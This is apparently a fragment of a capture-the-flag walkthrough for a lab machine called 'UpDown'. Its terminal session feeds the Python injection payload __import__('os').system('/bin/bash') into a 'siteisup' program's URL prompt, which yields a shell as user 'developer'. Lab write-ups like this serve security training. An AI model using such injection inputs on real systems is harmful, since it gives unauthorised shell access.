 $ ./siteisup
./siteisup
Welcome to 'siteisup.htb' application
Enter URL here:__import__('os').system('/bin/bash')
__import__('os').system('/bin/bash')
developer@updown:/home/developer/dev$ whoami
whoami
developer
developer@updown:/home/developer/dev$ id
id
uid=1002(developer) gid=33(www-data) groups=33(www-data)
developer@updown:/home/developer/dev$